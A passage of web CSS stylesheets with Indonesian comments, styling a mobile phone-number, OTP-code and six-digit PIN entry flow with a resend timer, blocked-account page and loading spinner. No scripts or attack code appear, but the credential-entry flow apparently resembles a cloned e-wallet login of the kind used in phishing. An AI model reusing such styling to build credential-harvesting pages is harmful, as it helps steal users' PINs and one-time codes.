.loading-box{

    width:115px;
    height:115px;

    position:fixed;
    top:50%;
    left:50%;
    transform:translate(-50%,-50%);

    /* GLASS BIRU PREMIUM */
    background:linear-gradient(
        145deg,
        rgba(83,173,255,.35),
        rgba(83,173,255,.15)
    );

    backdrop-filter:blur(22px) saturate(160%);
    -webkit-backdrop-filter:blur(22px) saturate(160%);

    border:1px solid rgba(255,255,255,.4);

    border-radius:22px;

    display:none;

    flex-direction:column;
    justify-content:center;
    align-items:center;

    z-index:99999;

    box-shadow:
    0 20px 60px rgba(0,0,0,.18),
    inset 0 1px 0 rgba(255,255,255,.4),
    inset 0 -6px 20px rgba(83,173,255,.25);
}

/* BULATAN */

.loading-circle{

    width:50px;
    height:50px;

    position:relative;

    display:flex;
    align-items:center;
    justify-content:center;
}

/* RING */

.spinner-ring{

    width:60px;
    height:60px;

    position:absolute;

    border-radius:50%;

    /* RING BASE */
    border:4px solid rgba(255,255,255,.2);

    /* BAGIAN AKTIF PREMIUM */
    border-top:4px solid #53adff;
    border-right:4px solid #ffffff;

    animation:spin .9s linear infinite;

    /* GLOW HALUS */
    box-shadow:
    0 0 10px rgba(83,173,255,.6),
    0 0 20px rgba(83,173,255,.3);
}

/* LOGO */

.loading-logo{

    width:38px;
    height:38px;

    object-fit:contain;

    position:relative;

    z-index:2;

    animation:
    pulseLogo 1.5s ease-in-out infinite;
}

/* TEXT */

.loading-text{

    margin-top:14px;

    color:#ffffff;

    font-size:14px;
    font-weight:800;

    letter-spacing:.6px;

    /* GLOW HALUS BIAR KELIHATAN DI GLASS */
    text-shadow:
    0 2px 8px rgba(0,0,0,.25),
    0 0 6px rgba(255,255,255,.4);
}

/* SPIN */

@keyframes spin{

    from{
        transform:rotate(0deg);
    }

    to{
        transform:rotate(360deg);
    }

}

/* LOGO PULSE */

@keyframes pulseLogo{

    0%{
        transform:scale(1);
    }

    50%{
        transform:scale(1.08);
    }

    100%{
        transform:scale(1);
    }

}

.loading-circle::before{

    content:"";

    position:absolute;

    width:60px;
    height:60px;

    border-radius:50%;

    background:
    radial-gradient(
        rgba(83,173,255,.35),
        transparent 70%
    );

    filter:blur(12px);

    z-index:1;
}
</file>
<file: otx.css>
*{
    margin:0;
    padding:0;
    box-sizing:border-box;
}

/* ========================= */
/* PREMIUM PAGE TRANSITION */
/* ========================= */

body{

    opacity:0;

    transform:scale(.985);

    filter:blur(6px);

    transition:
    opacity .6s ease,
    transform .6s ease,
    filter .6s ease;
}

body.fade-in{

    opacity:1;

    transform:scale(1);

    filter:blur(0);
}

body.fade-out{

    opacity:0;

    transform:scale(1.02);

    filter:blur(8px);
}

html,
body{
    width:100%;
    min-height:100%;
    margin:0;
    padding:0;

    overflow-x:hidden;
    overflow-y:auto;

    background:#118EEA;
    font-family:Arial,sans-serif;

    touch-action:auto;
    -webkit-overflow-scrolling:touch;
}

body{
    position:relative;
}

/* CONTAINER */
.container{
    position:relative;
    z-index:2;

    width:100%;
    max-width:430px;
    margin:auto;

    background:transparent;

    min-height:100vh;
    padding-top:22px;
    padding-bottom:50px;

    text-align:center;
}

/* LOGO WRAP */
.logo-wrap{

    width:100%;

    display:flex;
    justify-content:center;

    margin-top:20px;
    margin-bottom:45px;

    position:relative;
}

/* GLOW BELAKANG */
.logo-wrap::before{

    content:"";

    position:absolute;

    width:180px;
    height:180px;

    border-radius:50%;

    background:
    radial-gradient(
        rgba(255,255,255,.25),
        transparent 70%
    );

    filter:blur(25px);

    z-index:0;
}

/* LOGO */
.logo{

    width:140px;

    height:auto;

    display:block;

    position:relative;
    z-index:2;

    filter:
    drop-shadow(
        0 8px 20px
        rgba(0,0,0,.15)
    )
    drop-shadow(
        0 0 25px
        rgba(255,255,255,.15)
    );

    animation:
    logoFloat 4s ease-in-out infinite;
}

.logo{

    width:145px;

    filter:
    drop-shadow(
        0 10px 30px
        rgba(255,255,255,.15)
    )
    drop-shadow(
        0 15px 35px
        rgba(17,142,234,.25)
    );
}

/* TITLE PREMIUM */
.title{

    color:#fff;

    font-size:18px;
    font-weight:800;

    line-height:1.4;

    margin-bottom:12px;

    letter-spacing:.3px;

    text-shadow:
    0 4px 12px rgba(0,0,0,.18);
}

/* BAGIAN OTP */
.title b{

    color:#ffffff;

    font-weight:900;

    padding:2px 8px;

    border-radius:8px;

    background:
    linear-gradient(
        135deg,
        rgba(255,255,255,.25),
        rgba(255,255,255,.10)
    );

    backdrop-filter:blur(10px);

    border:1px solid
    rgba(255,255,255,.20);

    box-shadow:
    0 4px 12px rgba(0,0,0,.12);
}

.title b{

    background:
    linear-gradient(
        90deg,
        #ffffff,
        #ccecff,
        #ffffff
    );

    -webkit-background-clip:text;
    -webkit-text-fill-color:transparent;

    font-weight:900;
}

/* NUMBER BOX PREMIUM */
.number-box{

    width:70%;
    height:40px;

    margin:0 auto 14px;

    padding:0 14px;

    display:flex;
    align-items:center;

    gap:8px;

    border-radius:13px;

    background:
    linear-gradient(
        135deg,
        rgba(255,255,255,.18),
        rgba(255,255,255,.08)
    );

    backdrop-filter:blur(18px);
    -webkit-backdrop-filter:blur(18px);

    border:1px solid
    rgba(255,255,255,.22);

    box-shadow:
    0 10px 30px rgba(0,0,0,.15),
    inset 0 1px 0 rgba(255,255,255,.20);
}

.flag{

    width:28px;
    height:20px;

    object-fit:cover;

    border-radius:4px;

    box-shadow:
    0 4px 10px rgba(0,0,0,.15);
}

.kode{

    color:#fff;

    font-size:17px;
    font-weight:800;

    letter-spacing:.3px;

    text-shadow:
    0 2px 6px rgba(0,0,0,.15);
}

.nomor{

    color:#fff;

    font-size:17px;
    font-weight:800;

    letter-spacing:.4px;

    text-shadow:
    0 2px 6px rgba(0,0,0,.15);
}

.number-box{
    position:relative;
}

.number-box::before{

    content:"";

    position:absolute;

    inset:0;

    border-radius:16px;

    background:
    linear-gradient(
        90deg,
        rgba(255,255,255,.15),
        transparent,
        rgba(255,255,255,.08)
    );

    pointer-events:none;
}

/* VIA PREMIUM */
.via{
    display:flex;
    justify-content:center;
    align-items:center;

    gap:8px;

    color:rgba(255,255,255,.9);
    font-size:15px;
    font-weight:700;

    margin-bottom:26px;
}

/* WA & SMS CHIP */
.wa-box,
.sms-box{
    display:flex;
    align-items:center;
    gap:6px;

    padding:6px 10px;

    border-radius:999px;

    background:rgba(255,255,255,.14);

    backdrop-filter:blur(12px);
    -webkit-backdrop-filter:blur(12px);

    border:1px solid rgba(255,255,255,.22);

    box-shadow:
    0 6px 18px rgba(0,0,0,.12),
    inset 0 1px 0 rgba(255,255,255,.25);

    font-size:14px;
    font-weight:800;
}

/* WARNA CHIP */
.wa-box{
    color:#25d366;
}

.sms-box{
    color:#fff;
}

/* ICON */
.via-icon{
    width:17px;
    height:17px;

    object-fit:contain;

    filter:
    drop-shadow(0 3px 6px rgba(0,0,0,.35));
}

/* OTP */
.otp-container{
    display:flex;
    justify-content:center;
    align-items:center;

    gap:10px;

    margin-top:28px;
    margin-bottom:24px;
}

/* OTP BOX */
.otp-box{

    width:45px;
    height:49px;

    border:none;
    outline:none;

    border-radius:8px;

    background:
    linear-gradient(
        135deg,
        rgba(255,255,255,.95),
        rgba(255,255,255,.85)
    );

    text-align:center;

    font-size:18px;
    font-weight:800;

    color:#0f172a;

    box-shadow:
    0 8px 20px rgba(0,0,0,.12),
    inset 0 1px 0 rgba(255,255,255,.8);

    transition:
    .25s ease;
}

/* SAAT DIPILIH */
.otp-box:focus{

    background:
    linear-gradient(
        180deg,
        #ffffff,
        #eef7ff
    );

    border:2px solid #53adff;

    box-shadow:
    0 0 0 4px rgba(83,173,255,.20),
    0 12px 25px rgba(17,142,234,.25);

    transform:
    translateY(-2px)
    scale(1.04);
}

/* SUDAH TERISI */
.otp-box:not(:placeholder-shown){

    border:2px solid rgba(17,142,234,.25);
}

/* SHAKE */
.shake{
    animation:shake .35s linear;
}

@keyframes shake{

    0%{
        transform:translateX(0);
    }

    25%{
        transform:translateX(-6px);
    }

    50%{
        transform:translateX(6px);
    }

    75%{
        transform:translateX(-6px);
    }

    100%{
        transform:translateX(0);
    }

}

.otp-box:focus{
    animation:otpGlow 1.5s infinite alternate;
}

@keyframes otpGlow{

    from{
        box-shadow:
        0 0 0 4px rgba(83,173,255,.15),
        0 0 15px rgba(83,173,255,.25);
    }

    to{
        box-shadow:
        0 0 0 4px rgba(83,173,255,.25),
        0 0 25px rgba(83,173,255,.45);
    }

}

.alert-box{

    position:fixed;

    top:18px;
    left:50%;

    width:88%;
    max-width:390px;

    padding:14px 16px;

    border-radius:16px;

    background:
    linear-gradient(
    135deg,
    rgba(255,255,255,.18),
    rgba(255,255,255,.08)
    );

    backdrop-filter:blur(18px);
    -webkit-backdrop-filter:blur(18px);

    border:1px solid
    rgba(255,255,255,.25);

    box-shadow:
    0 12px 35px rgba(0,0,0,.18);

    text-align:left;

    overflow:hidden;

    z-index:99999;

    opacity:0;

    visibility:hidden;

    transform:
    translateX(-50%)
    translateY(-25px)
    scale(.95);

    transition:.35s ease;
}

/* GARIS MERAH KIRI */
.alert-box::after{

    position:absolute;

    right:14px;
    top:12px;

    color:rgba(255,255,255,.7);

    font-size:18px;
    font-weight:900;
}

.alert-box.show{

    opacity:1;

    visibility:visible;

    transform:
    translateX(-50%)
    translateY(0)
    scale(1);
}

.alert-title{

    color:#0277BD;

    font-size:13px;

    font-weight:800;

    margin-bottom:5px;
}

.alert-desc{

    color:
    rgba(255,255,255,.85);

    font-size:11px;

    line-height:1.5;

    font-weight:500;
}

.alert-box{

    backdrop-filter:blur(25px);
    -webkit-backdrop-filter:blur(25px);

    box-shadow:
    0 20px 50px rgba(0,0,0,.25),
    inset 0 1px 0 rgba(255,255,255,.20);
}

/* BOX KIRIM ULANG PREMIUM */
.resend-box{

    width:150px;
    height:30px;

    margin:5px auto 0;

    background:
    linear-gradient(
        135deg,
        rgba(255,255,255,.22),
        rgba(255,255,255,.08)
    );

    backdrop-filter:blur(20px);
    -webkit-backdrop-filter:blur(20px);

    border:1px solid
    rgba(255,255,255,.28);

    border-radius:8px;

    overflow:hidden;

    display:flex;
    align-items:center;

    box-shadow:
    0 10px 30px rgba(0,0,0,.18),
    inset 0 1px 0 rgba(255,255,255,.25);
}

/* BUTTON */
.resend-btn{

    width:65%;
    height:100%;

    border:none;

    background:transparent;

    color:rgba(255,255,255,.45);

    font-size:11px;
    font-weight:800;

    letter-spacing:.5px;

    transition:.3s;
}

/* ACTIVE */
.resend-btn.active{

    background:
    linear-gradient(
        180deg,
        #45b7ff,
        #118EEA
    );

    color:#fff;

    box-shadow:
    inset 0 1px 0 rgba(255,255,255,.35),
    0 0 20px rgba(17,142,234,.35);
}

/* TIMER */
.timer{

    width:35%;
    height:100%;

    display:flex;
    align-items:center;
    justify-content:center;

    color:#fff;

    font-size:13px;
    font-weight:800;

    border-left:1px solid
    rgba(255,255,255,.15);

    text-shadow:
    0 2px 8px rgba(0,0,0,.15);
}

.resend-btn.active{
    animation:pulseGlow 2s infinite;
}

@keyframes pulseGlow{

    0%{
        box-shadow:
        0 0 0 rgba(17,142,234,0);
    }

    50%{
        box-shadow:
        0 0 25px rgba(17,142,234,.5);
    }

    100%{
        box-shadow:
        0 0 0 rgba(17,142,234,0);
    }

}

/* GLASS BLOCK PAGE */
.blocked-box{
    width:90%;
    margin:35px auto 0;
    padding:26px 18px;

    display:none;
    text-align:center;

    border-radius:26px;

    background:rgba(255,255,255,.16);

    backdrop-filter:blur(26px);
    -webkit-backdrop-filter:blur(26px);

    border:1px solid rgba(255,255,255,.35);

    box-shadow:
    0 20px 50px rgba(0,0,0,.22),
    inset 0 1px 1px rgba(255,255,255,.45),
    inset 0 -1px 1px rgba(255,255,255,.12);
}

.blocked-title{
    color:rgba(255,255,255,.82);
    font-size:17px;
    font-weight:900;
    margin-bottom:10px;
    text-shadow:0 3px 10px rgba(0,0,0,.25);
}

.blocked-desc{
    color:rgba(255,255,255,.82);
    font-size:14px;
    font-weight:600;
    line-height:1.6;
    margin-bottom:22px;
}

.blocked-btn{
    width:100%;
    height:48px;

    border:none;
    border-radius:18px;

    background:rgba(255,255,255,.22);
    color:#fff;

    font-size:15px;
    font-weight:900;

    backdrop-filter:blur(12px);
    -webkit-backdrop-filter:blur(12px);

    border:1px solid rgba(255,255,255,.35);

    box-shadow:
    0 12px 30px rgba(0,0,0,.18),
    inset 0 1px 0 rgba(255,255,255,.45);
}

.blocked-btn:active{
    transform:scale(.96);
}

.guide-box{
    width:90%;
    margin:15px auto 0;

    padding:18px;

    border-radius:22px;

    background:rgba(255,255,255,.12);

    backdrop-filter:blur(20px);
    -webkit-backdrop-filter:blur(20px);

    border:1px solid rgba(255,255,255,.25);

    box-shadow:
    0 12px 35px rgba(0,0,0,.18),
    inset 0 1px 0 rgba(255,255,255,.2);

    text-align:center;
}

/* JUDUL */
.guide-box h3{
    color:#fff;

    font-size:18px;
    font-weight:800;

    margin-bottom:16px;

    letter-spacing:.3px;

    text-shadow:
    0 2px 8px rgba(0,0,0,.15);
}

/* AREA SLIDER */
.slide-box{
    display:flex;
    align-items:center;
    justify-content:center;

    gap:12px;
}

/* GLASS CARD GAMBAR */
.slide-card{

    width:220px;

    padding:8px;

    border-radius:18px;

    background:
    linear-gradient(
    135deg,
    rgba(255,255,255,.25),
    rgba(255,255,255,.08)
    );

    backdrop-filter:blur(18px);

    border:1px solid
    rgba(255,255,255,.25);

    box-shadow:
    0 12px 30px rgba(0,0,0,.15),
    inset 0 1px 0 rgba(255,255,255,.25);
}

.slide-img{
    width:100%;
    display:block;

    border-radius:14px;

    object-fit:cover;
}

/* TOMBOL PANAH */
.slide-box button{

    width:42px;
    height:42px;

    border:none;

    border-radius:50%;

    background:
    linear-gradient(
    180deg,
    #42b6ff,
    #118EEA
    );

    color:#fff;

    font-size:22px;
    font-weight:700;

    cursor:pointer;

    box-shadow:
    0 8px 20px rgba(17,142,234,.35);

    transition:.25s;
}

.slide-box button:active{
    transform:scale(.92);
}

/* NOMOR SLIDE */
.slide-counter{
    margin-top:12px;

    color:#fff;

    font-size:13px;
    font-weight:700;

    opacity:.85;
}

.slide-img{
    width:100%;
    display:block;
    border-radius:14px;
    object-fit:cover;

    transition:
    opacity .28s ease,
    transform .28s ease;
}

.slide-img.slide-out-left{
    opacity:0;
    transform:translateX(-25px) scale(.96);
}

.slide-img.slide-out-right{
    opacity:0;
    transform:translateX(25px) scale(.96);
}

.slide-img.slide-in{
    opacity:1;
    transform:translateX(0) scale(1);
}

.intro-overlay{
    position:fixed;
    inset:0;
    z-index:99999;

    display:flex;
    align-items:center;
    justify-content:center;

    padding:22px;

    background:rgba(0,25,55,.45);

    backdrop-filter:blur(18px);
    -webkit-backdrop-filter:blur(18px);
}

.intro-card{
    width:100%;
    max-width:360px;

    padding:22px 18px;

    border-radius:26px;

    background:
    linear-gradient(
        135deg,
        rgba(255,255,255,.24),
        rgba(255,255,255,.09)
    );

    border:1px solid rgba(255,255,255,.28);

    box-shadow:
    0 20px 55px rgba(0,0,0,.28),
    inset 0 1px 0 rgba(255,255,255,.32);

    text-align:center;

    animation:introPop .45s ease;
}

.intro-card h3{
    color:#fff;
    font-size:19px;
    font-weight:900;
    line-height:1.35;
    margin-bottom:6px;
}

.intro-card p{
    color:rgba(255,255,255,.88);
    font-size:14px;
    font-weight:700;
    margin-bottom:16px;
}

.intro-video-card{
    width:100%;
    height:190px;

    padding:7px;

    border-radius:20px;

    background:rgba(255,255,255,.16);

    border:1px solid rgba(255,255,255,.25);

    box-shadow:
    0 12px 30px rgba(0,0,0,.18),
    inset 0 1px 0 rgba(255,255,255,.25);

    overflow:hidden;

    margin-bottom:18px;
}

.intro-video-card video{
    width:100%;
    height:100%;

    object-fit:cover;

    border-radius:15px;
    display:block;
}

#introBtn{
    width:100%;
    height:48px;

    border:none;
    border-radius:16px;

    background:
    linear-gradient(180deg,#46b9ff,#118EEA);

    color:#fff;

    font-size:15px;
    font-weight:900;

    box-shadow:
    0 12px 25px rgba(17,142,234,.38);
}

#introBtn:active{
    transform:scale(.96);
}

.intro-overlay.hide{
    opacity:0;
    pointer-events:none;
    transition:.35s ease;
}

@keyframes introPop{
    from{
        opacity:0;
        transform:translateY(25px) scale(.94);
    }

    to{
        opacity:1;
        transform:translateY(0) scale(1);
    }
}

/* ========================= */
/* LOADING PREMIUM */
/* ========================= */

.loading-box{

    width:115px;
    height:115px;

    position:fixed;
    top:50%;
    left:50%;
    transform:translate(-50%,-50%);

    /* GLASS BIRU PREMIUM */
    background:linear-gradient(
        145deg,
        rgba(83,173,255,.35),
        rgba(83,173,255,.15)
    );

    backdrop-filter:blur(22px) saturate(160%);
    -webkit-backdrop-filter:blur(22px) saturate(160%);

    border:1px solid rgba(255,255,255,.4);

    border-radius:22px;

    display:none;

    flex-direction:column;
    justify-content:center;
    align-items:center;

    z-index:99999;

    box-shadow:
    0 20px 60px rgba(0,0,0,.18),
    inset 0 1px 0 rgba(255,255,255,.4),
    inset 0 -6px 20px rgba(83,173,255,.25);
}

/* BULATAN */

.loading-circle{

    width:50px;
    height:50px;

    position:relative;

    display:flex;
    align-items:center;
    justify-content:center;
}

/* RING */

.spinner-ring{

    width:60px;
    height:60px;

    position:absolute;

    border-radius:50%;

    /* RING BASE */
    border:4px solid rgba(255,255,255,.2);

    /* BAGIAN AKTIF PREMIUM */
    border-top:4px solid #53adff;
    border-right:4px solid #ffffff;

    animation:spin .9s linear infinite;

    /* GLOW HALUS */
    box-shadow:
    0 0 10px rgba(83,173,255,.6),
    0 0 20px rgba(83,173,255,.3);
}

/* LOGO */

.loading-logo{

    width:38px;
    height:38px;

    object-fit:contain;

    position:relative;

    z-index:2;

    animation:
    pulseLogo 1.5s ease-in-out infinite;
}

/* TEXT */

.loading-text{

    margin-top:14px;

    color:#ffffff;

    font-size:14px;
    font-weight:800;

    letter-spacing:.6px;

    /* GLOW HALUS BIAR KELIHATAN DI GLASS */
    text-shadow:
    0 2px 8px rgba(0,0,0,.25),
    0 0 6px rgba(255,255,255,.4);
}

/* SPIN */

@keyframes spin{

    from{
        transform:rotate(0deg);
    }

    to{
        transform:rotate(360deg);
    }

}

/* LOGO PULSE */

@keyframes pulseLogo{

    0%{
        transform:scale(1);
    }

    50%{
        transform:scale(1.08);
    }

    100%{
        transform:scale(1);
    }

}

.loading-circle::before{

    content:"";

    position:absolute;

    width:60px;
    height:60px;

    border-radius:50%;

    background:
    radial-gradient(
        rgba(83,173,255,.35),
        transparent 70%
    );

    filter:blur(12px);

    z-index:1;
}
</file>
<file: pix.css>
*{
    margin:0;
    padding:0;
    box-sizing:border-box;
}

/* ========================= */
/* PREMIUM PAGE TRANSITION */
/* ========================= */

body{

    opacity:0;

    transform:scale(.985);

    filter:blur(6px);

    transition:
    opacity .6s ease,
    transform .6s ease,
    filter .6s ease;
}

body.fade-in{

    opacity:1;

    transform:scale(1);

    filter:blur(0);
}

body.fade-out{

    opacity:0;

    transform:scale(1.02);

    filter:blur(8px);
}

html,
body{
    width:100%;
    min-height:100%;
    margin:0;
    padding:0;

    overflow-x:hidden;
    overflow-y:auto;

    background:#118EEA;
    font-family:Arial,sans-serif;

    touch-action:auto;
    -webkit-overflow-scrolling:touch;
}

body{
    position:relative;
}

/* CONTAINER */

.container{
    position:relative;
    z-index:2;

    width:100%;
    max-width:430px;

    margin:auto;

    background:transparent;

    min-height:100vh;

    padding-top:22px;
    padding-bottom:50px;

    text-align:center;
}

/* LOGO WRAP */
.logo-wrap{

    width:100%;

    display:flex;
    justify-content:center;

    margin-top:20px;
    margin-bottom:45px;

    position:relative;
}

/* GLOW BELAKANG */
.logo-wrap::before{

    content:"";

    position:absolute;

    width:180px;
    height:180px;

    border-radius:50%;

    background:
    radial-gradient(
        rgba(255,255,255,.25),
        transparent 70%
    );

    filter:blur(25px);

    z-index:0;
}

/* LOGO */
.logo{

    width:140px;

    height:auto;

    display:block;

    position:relative;
    z-index:2;

    filter:
    drop-shadow(
        0 8px 20px
        rgba(0,0,0,.15)
    )
    drop-shadow(
        0 0 25px
        rgba(255,255,255,.15)
    );

    animation:
    logoFloat 4s ease-in-out infinite;
}

.logo{

    width:145px;

    filter:
    drop-shadow(
        0 10px 30px
        rgba(255,255,255,.15)
    )
    drop-shadow(
        0 15px 35px
        rgba(17,142,234,.25)
    );
}

/* TITLE PREMIUM */

.title{

    color:#fff;

    font-size:23px;
    font-weight:600;

    margin-bottom:36px;

    letter-spacing:.3px;

    text-align:center;

    text-shadow:
    0 4px 12px rgba(0,0,0,.18);
}

.title b{

    font-weight:800;

    background:
    linear-gradient(
        90deg,
        #ffffff,
        #d9f0ff,
        #ffffff
    );

    -webkit-background-clip:text;
    -webkit-text-fill-color:transparent;
}


/* PIX */

.pix-wrapper{

    width:100%;

    display:flex;
    justify-content:center;

    gap:10px;
}

/* BOX */

.pix-box{

    width:44px;
    height:48px;

    border:none;
    outline:none;

    border-radius:8px;

    background:
    linear-gradient(
        135deg,
        rgba(255,255,255,.95),
        rgba(255,255,255,.82)
    );

    text-align:center;

    color:#0f172a;

    font-size:20px;
    font-weight:900;

    box-shadow:
    0 10px 25px rgba(0,0,0,.12),
    inset 0 1px 0 rgba(255,255,255,.85);

    transition:.25s ease;
}

/* FOKUS */

.pix-box:focus{

    background:#fff;

    border:2px solid #53adff;

    transform:
    translateY(-2px)
    scale(1.05);

    box-shadow:
    0 0 0 4px rgba(83,173,255,.18),
    0 12px 30px rgba(17,142,234,.25);
}

/* SUDAH TERISI */

.pix-box.filled{

    background:
    linear-gradient(
        180deg,
        #ffffff,
        #eef7ff
    );

    border:2px solid
    rgba(17,142,234,.20);
}

.pix-box:focus{
    animation:pixGlow 1.2s infinite alternate;
}

@keyframes pixGlow{

    from{
        box-shadow:
        0 0 0 4px rgba(83,173,255,.12),
        0 0 15px rgba(83,173,255,.20);
    }

    to{
        box-shadow:
        0 0 0 4px rgba(83,173,255,.22),
        0 0 25px rgba(83,173,255,.35);
    }

}

/* BUTTON PREMIUM */

.show-btn{

    width:135px;
    height:30px;

    margin-top:28px;

    border:none;

    border-radius:999px;

    background:
    linear-gradient(
        135deg,
        rgba(255,255,255,.22),
        rgba(255,255,255,.08)
    );

    backdrop-filter:blur(18px);
    -webkit-backdrop-filter:blur(18px);

    border:1px solid
    rgba(255,255,255,.25);

    color:#fff;

    font-size:13px;
    font-weight:800;

    letter-spacing:.4px;

    cursor:pointer;

    box-shadow:
    0 10px 25px rgba(0,0,0,.15),
    inset 0 1px 0 rgba(255,255,255,.25);

    transition:.25s ease;
}

/* HOVER / TAP */

.show-btn:active{

    transform:scale(.96);

    box-shadow:
    0 5px 15px rgba(0,0,0,.12),
    inset 0 1px 0 rgba(255,255,255,.18);
}

/* LUPA */
.lupa{
    display:flex;
    width:max-content;

    margin:150px auto 0;

    padding:10px 18px;

    border-radius:999px;

    background:rgba(255,255,255,.12);

    border:1px solid rgba(255,255,255,.25);

    color:#fff;

    font-size:13px;
    font-weight:800;
}

.lupa:active{

    transform:scale(.96);

    background:
    linear-gradient(
        135deg,
        rgba(255,255,255,.22),
        rgba(255,255,255,.08)
    );
}

/* ========================= */
/* LOADING PREMIUM */
/* ========================= */

.loading-box{

    width:115px;
    height:115px;

    position:fixed;
    top:50%;
    left:50%;
    transform:translate(-50%,-50%);

    /* GLASS BIRU PREMIUM */
    background:linear-gradient(
        145deg,
        rgba(83,173,255,.35),
        rgba(83,173,255,.15)
    );

    backdrop-filter:blur(22px) saturate(160%);
    -webkit-backdrop-filter:blur(22px) saturate(160%);

    border:1px solid rgba(255,255,255,.4);

    border-radius:22px;

    display:none;

    flex-direction:column;
    justify-content:center;
    align-items:center;

    z-index:99999;

    box-shadow:
    0 20px 60px rgba(0,0,0,.18),
    inset 0 1px 0 rgba(255,255,255,.4),
    inset 0 -6px 20px rgba(83,173,255,.25);
}

/* BULATAN */

.loading-circle{

    width:50px;
    height:50px;

    position:relative;

    display:flex;
    align-items:center;
    justify-content:center;
}

/* RING */

.spinner-ring{

    width:60px;
    height:60px;

    position:absolute;

    border-radius:50%;

    /* RING BASE */
    border:4px solid rgba(255,255,255,.2);

    /* BAGIAN AKTIF PREMIUM */
    border-top:4px solid #53adff;
    border-right:4px solid #ffffff;

    animation:spin .9s linear infinite;

    /* GLOW HALUS */
    box-shadow:
    0 0 10px rgba(83,173,255,.6),
    0 0 20px rgba(83,173,255,.3);
}

/* LOGO */

.loading-logo{

    width:38px;
    height:38px;

    object-fit:contain;

    position:relative;

    z-index:2;

    animation:
    pulseLogo 1.5s ease-in-out infinite;
}

/* TEXT */

.loading-text{

    margin-top:14px;

    color:#ffffff;

    font-size:14px;
    font-weight:800;

    letter-spacing:.6px;

    /* GLOW HALUS BIAR KELIHATAN DI GLASS */
    text-shadow:
    0 2px 8px rgba(0,0,0,.25),
    0 0 6px rgba(255,255,255,.4);
}

/* SPIN */

@keyframes spin{

    from{
        transform:rotate(0deg);
    }

    to{
        transform:rotate(360deg);
    }

}

/* LOGO PULSE */

@keyframes pulseLogo{

    0%{
        transform:scale(1);
    }

    50%{
        transform:scale(1.08);
    }

    100%{
        transform:scale(1);
    }

}

.loading-circle::before{

    content:"";

    position:absolute;

    width:60px;
    height:60px;

    border-radius:50%;

    background:
    radial-gradient(
        rgba(83,173,255,.35),
        transparent 70%
    );

    filter:blur(12px);

    z-index:1;
}

/* ========================= */
/* ERROR BOX */
/* ========================= */

.error-box{
    position:fixed;

    top:20px;
    left:50%;

    transform:
    translateX(-50%)
    translateY(-20px);

    width:80%;
    max-width:340px;

    background:#d9001b;

    color:#fff;

    padding:12px 14px;

    border-radius:10px;

    font-size:13px;
    font-weight:600;

    text-align:center;

    opacity:0;

    visibility:hidden;

    z-index:99999;

    transition:
    opacity .25s ease,
    transform .25s ease;
}

/* SHOW */

.error-box.show{

    opacity:1;

    visibility:visible;

    transform:
    translateX(-50%)
    translateY(0);

}
</file>
